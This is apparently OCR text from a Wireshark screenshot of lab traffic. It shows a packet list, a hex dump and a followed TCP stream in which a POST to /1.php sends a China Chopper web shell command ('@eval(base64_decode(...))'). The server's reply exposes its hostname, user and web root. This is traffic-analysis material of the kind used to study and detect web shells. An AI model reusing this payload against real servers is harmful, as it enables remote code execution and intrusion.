 *VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
tcp.stream eq 2
No. Time Source Destination
64 72.438700 192.168.24.131 192.168.0.102
65 72.438972 192.168.0.102 192.168.24.131
66 72.439188 192.168.24.131 192.168.0.102
67 72.439374 192.168.0.102 192.168.24.131
68 72.439470 192.168.24.131 192.168.0.102
69 72.513696 192.168.0.102 192.168.24.131
70 72.604279 192.168.0.102 192.168.24.131
71 72.604421 192.168.24.131 192.168.0.102
72 77.510678 192.168.0.102 192.168.24.131
Frame 71: 54 bytes on wire (432 bits), 54 bytes captured (4
Interface id: 0 (\Device\NPF_{C4D255C4-BC50-4637-872D-C5
Encapsulation type: Ethernet (1)
Arrival Time: Jan 20, 2018 20:55:50.016755000 中国标准时间
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1516452950.016755000 seconds
[Time delta from previous captured frame: 0.000142000 se
[Time delta from previous displayed frame: 0.000142000 s
0000 00 50 56 ec da 6e 00 0c 29 d5 ba 19 08 00 45 00 .PV
0010 00 28 0c 84 40 00 80 06 54 12 c0 a8 18 83 c0 a8 .(.
0020 00 66 c1 22 00 50 50 18 a6 9f 31 da 5c 13 50 10 .f.
0030 f9 f4 d5 8d 00 00 ...
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · wireshark_C4D255C4-BC50-4637-872D-C5F9A...
POST /1.php HTTP/1.1
X-Forwarded-For: 199.1.88.29
Referer: http://192.168.0.102
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host: 192.168.0.102
Content-Length: 545
Cache-Control: no-cache
chopper=@eval(base64_decode($_POST[z0]));&z0=
HTTP/1.1 200 OK
Date: Sat, 20 Jan 2018 12:55:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 68
Content-Type: text/html
->|desktop-2ttlgek\yale
[S]
D:\phpstudy\PHPTutorial\WWW
[E]
|<-
3 客户端 分组, 3 服务器 分组, 3 turn(s).
Entire conversation (1070 bytes) 显示和保存数据为 ASCII 流 2
查找: 查找下一个(N)